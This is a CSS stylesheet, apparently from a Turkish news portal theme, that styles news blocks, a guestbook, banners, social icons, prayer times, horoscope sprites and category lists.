.altblokhaberkategori a:hover{text-decoration:none!important}
.altblokhaberkategori span{line-height:30px}
.altblokhaber{float:left;width:324px;height:230px;margin-bottom:15px;overflow:hidden;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-resim{padding:2px;margin-left:-7px;margin-bottom:10px;margin-top:-5px;width:318px;height:154px;}
.altblokhaber-resim img{width:316px;height:152px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-resim img:hover{width:316px;height:152px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-icerik{font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaber-icerik a{color:#000;line-height:16px;font:bold 15px;}
.altblokhaberyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaberyt-icerik{text-decoration:none}
.altblokhaberyatay{float:left;width:330px;height:100px;border-top:1px #ddd dotted;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px;overflow:hidden}
.altblokhaberyatay-resim{float:left;padding:2px;margin-top:10px;margin-left:-6px;width:102px;height:70px;overflow:hidden}
.altblokhaberyatay-resim img{width:93px;height:59px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-resim img:hover{width:93px;height:59px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-icerik{float:left;margin-left:3px;width:198px;padding-top:18px;height:200px;overflow:hidden;cursor:pointer;font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatay-icerik a{color:#000;line-height:16px;height:200px;padding-top:10px;}
.altblokhaberyatayyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatayozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-icerik a:hover, .altblokhaberyatay-icerik a:hover{text-decoration:underline}
.altbloktumhaberler{font:11px Tahoma,Arial, Helvetica, sans-serif;text-decoration:none;color:#666}

/* ZİYARETÇİ DEFTERİ */
.kutu-defter{float:left;width:100%;border-bottom:1px dotted #dcdcdc;height:100%;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 0}
.kutu-defter .ozet{padding-top:0;margin-left:68px;font-size:12px}
.kutu-defter .baslik{width:600px;font-weight:700;height:25px;font-size:13px;margin-left:68px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative;margin-left:5px;}
.kutu-defter span{float:left;margin-left:5px;margin-top:5px}
.kutu-defter img{float:left}

/* BANNERLER */
.solbanner {position: absolute;text-align: right;z-index: 0;width: 160px;left:-165px;}
.solsabitbanner {position:relative;z-index: 0;display:block;}
.sagbanner {position: absolute;text-align: right;z-index: 0;width: 160px;right: -165px;}
.sagsabitbanner {position:relative;z-index: 0;display:block;}

/* SOSYAL AĞLAR */
.sosyalmedya {-moz-border-radius:3px;-webkit-border-radius:3px;border-radius: 3px;height:27px;padding:5px; width:300px;background: url(../tema/bg_month.jpg) repeat-x;border:1px #e6e6e6 solid;}
.sosyalmedya .takipet {font:bold 14px/16px Tahoma,Arial, Helvetica, sans-serif;color:#C00;padding:8px 5px 5px 5px; float:left; width:125px;}
.sosyalmedya .sosyalicons { width:150px; float:left;}
.sosyalmedya .sosyalicons img{ margin-right:-2px;width:28px;height:28px;}
.katicon{float:left;width:auto;position:relative;}
.katicon li{;float:left;display:inline;font-family:arial;font-size:11px;}
.katicon li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:95px;height:100%;margin-top:-14px;margin-right:-8px;display:block;text-align:center;text-decoration:none;padding:2px}
.katicon li a:hover{border-right:1px solid #ff0000;background :#ff0000 url(../tema/transparent-bg.png);border:0;overflow:hidden;display:block;text-align:center;text-decoration:none;}


.katicon li.durum a{float:right;color:#ffd200;width:auto;display:block;clear:both;overflow:hidden;position:relative}
.sosyalaglar{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative;margin-right:78px}
.sosyalaglar li{margin-right:10px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.sosyalaglar li.active{background:#A91313;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.sosyalaglar li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.katicon-kutu{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative}
.katicon-kutu li{margin-right:0px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.katicon-kutu li.active{background:#A91313;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.katicon-kutu li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat{margin-left:10px;float:left;width:198px;height:100%;background:url(../tema/transparent-bg.png);display:block;clear:both;overflow:hidden;margin-top:-60px;position:relative}
.galkat li{margin-right:5px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.galkat li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:198px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:10px 0}
.galkat li.durum a{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat li a{color:#fff}
.galkat li a:hover{color:#fff}

/* NAMAZ VAKİTLERİ */
.namaz{background-image:url(../tema/bg_namaz.jpg);background-repeat:no-repeat;height:100px;width:328px;margin-bottom:5px}
.namaz div.title{margin-left:0;line-height:30pt;width:328px}
.namaz .content{color:#FFF;margin-top:0}
.content .padding{padding:0}
.namaz table{width:100%;margin-top:15px}
.namaz table th{font-weight:bold;text-align:center;padding-bottom:4px}
.namaz table td{text-align:center}

/* BURÇLAR */
.eb{height:41px;width:41px;display:block;background:url(../tema/burc.png)!important}
#burcBas{border:1px solid #fff;height:40px;border-top:0;margin:-3px -3px 0 -3px}
#burcBas h1{font:16px "Medium",Tahoma,Arial, Helvetica, sans-serif;color:#666;padding:8px 6px 8px;float:left}
#burc{padding:3px}
#burc a{float:left;padding:3px}
#burc a span{display:block;margin:0 0 3px 0}
#burc a .burcAdi{font:13px Tahoma,Arial, Helvetica, sans-serif;color:#666;text-align:center}
.burc-kutular{float:left;width:140px;border-bottom:1px dotted #dcdcdc;text-align:left;height:160px;background-color:#FFF;margin:3px 5px 2px 4px}
.burc-kutular img{width:90px;height:103px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.burc-kutular img:hover{width:90px;height:103px;float:left;margin-left:5px;margin-top:5px;border:1px solid #000;margin-right:7px}
.burc-kutular .baslik{font-size:12px;padding-left:10px}
.koc{background-position:0 top!important}
.boga{background-position:-42px top!important}
.terazi{background-position:-84px top!important}
.yengec{background-position:-126px top!important}
.ikizler{background-position:-168px top!important}
.akrep{background-position:-210px top!important}
.kova{background-position:-252px top!important}
.balik{background-position:-294px top!important}
.aslan{background-position:-336px top!important}
.basak{background-position:-378px top!important}
.yay{background-position:-420px top!important}
.oglak{background-position:-462px top!important}

div.flashaber {
padding:7px 10px 0 10px;
background:white;
}

div.flashaber-bg {
display: block;
height: 38px;
line-height: 37px;
background: white url(../tema/flashaber-bg.jpg);
}

div.flashaber img {
float:left;
}

div.flashaber a {
color: white;
padding-left: 10px;
float: left;
font-family: Tahoma;
font-size: 17px;
font-weight: bold;
}

.firma-kategoriler li{float:left;width:200px;text-decoration:none;margin-left:0;padding:4px}
.firma-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.firma-kategoriler li a:hover{display:block;text-decoration:none;color:#A91313;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

.a-kategoriler li{float:left;width:125px;text-decoration:none;margin-left:0;padding:2px}
.a-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}
.a-kategoriler li a:hover{display:block;text-decoration:none;color:#A91313;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}

.buradasiniz a, .buradasiniz, .buradasiniz a:hover{text-decoration:none;color:#333; font-size:12px; position: relative; float:left;}
.buradasiniz li{text-decoration:none;color:#333; font-size:12px; margin: 5px 0;position: relative; float:left;

div#socialBoxDiv ul {border:1px solid #fff;width:80px;height:67px; float: left; padding-top:5px}
div#socialBoxDiv ul li.font_change{width: 40px; height:62px; padding: 5px;}

